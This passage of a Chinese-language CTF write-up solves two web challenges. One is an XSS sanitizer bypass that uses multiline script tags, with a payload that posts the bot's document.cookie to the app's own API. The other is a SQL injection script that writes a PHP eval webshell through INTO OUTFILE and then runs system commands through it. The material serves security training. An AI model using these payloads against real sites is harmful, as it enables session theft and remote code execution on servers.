http.Error(w, "error", http.StatusInternalServerError)
return
}
sig, err := ioutil.ReadFile(config.SignaturePath)
if err != nil {
http.Error(w, "Failed to read signature files: "+config.SignaturePath, http.StatusInternalServerError)
return
}
err = tmpl.Execute(w, string(sig))
if err != nil {
http.Error(w, "[error]", http.StatusInternalServerError)
return
}
}
func main() {
r := mux.NewRouter()
r.HandleFunc("/", routeIndex)
r.HandleFunc("/eye", routeEye)
r.HandleFunc("/favorite", routeFavorite)
r.PathPrefix("/assets").Handler(http.StripPrefix("/assets", noDirList(http.FileServer(http.Dir("./assets")))))
fmt.Println("Starting server on :8000")
http.ListenAndServe(":8000", r)
}
Pangbai5---xss
Puppeteer 简介 | Puppeteer 中文文档 | Puppeteer 中文网
Puppeteer 是一个 Node 库,它提供了一个高级 API 来通过 DevTools 协议控制 Chromium 或 Chrome。Puppeteer 默认以 headless 模式运行,但是可以通过修改配置文件运行“有头”模式。
就是 XSS 问题,
发现就是 FLAG,在 cookie 中我们的思路就是传入 xss,让 bot 运行,然后获得 Cookie,就获取到了 flag

function safe_html(str: string) {
return str
.replace(/<.*>/igm, '')
.replace(/<\.*>/igm, '')
.replace(/<.*>.*<\/.*>/igm, '')
}
这里使用多行匹配,所以说我们
<script
>
alert(1)
</script
>

成功弹出,说明可以绕过

<script
>
fetch('/api/send', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({'title': "Cookie", 'content': document.cookie})
})
</script
>
sqlshell--- 写入
这次我不把 flag 放在数据库,看你们怎么办 ^ ^
MySQL 进行写文件
这里直接用 union into 写入了
import requests
url = 'http://127.0.0.1:3337/'
payload = '\' || 1 union select 1,2,"<?php eval($_GET[1]);" into outfile \'/var/www/html/3.php\'#'
res = requests.get(url,params={'student_name': payload})
res = requests.get(f'{url}/3.php', params={'1': 'system("ls /");'})
print(res.text)